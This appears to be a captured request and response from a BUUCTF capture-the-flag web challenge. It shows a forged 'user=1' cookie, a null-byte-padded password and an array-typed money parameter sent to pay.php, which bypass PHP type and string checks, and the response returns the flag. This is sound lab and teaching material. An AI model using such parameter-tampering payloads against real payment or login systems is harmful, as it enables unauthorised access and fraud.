 Request
Pretty Raw \n Actions
1 POST /pay.php? HTTP/1.1
2 Host: 7c58d8fa-b833-4b55-ae3b-16a1638b4609.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://7c58d8fa-b833-4b55-ae3b-16a1638b4609.node3.buuoj.cn
10 DNT: 1
11 Connection: close
12 Referer: http://7c58d8fa-b833-4b55-ae3b-16a1638b4609.node3.buuoj.cn/pay.php
13 Cookie: user=1
14 Upgrade-Insecure-Requests: 1
15
16 password=404%00&money[]=100000000
Response
Pretty Raw Render \n Actions
48 <p>
Flag need your 100000000 money
</p>
49 </header>
50 <section class="wrapper style5">
51 <div class="inner">
52
53 <h3>
attention
</h3>
54 <p>
If you want to buy the FLAG:</br>
55 You must be a student from CUIT!!!</br>
56 You must be answer the correct password!!!
57
58
59 </p>
60 <hr />
61 <p>
62 you are Cuiter</br>
Password Right!</br>
flag{8381cee5-8976-4b35-97b2-0d31bef9918b}
63 </br>
64 </p>
65
66 <hr />
67
68 </div>
69 </section>
70 </article>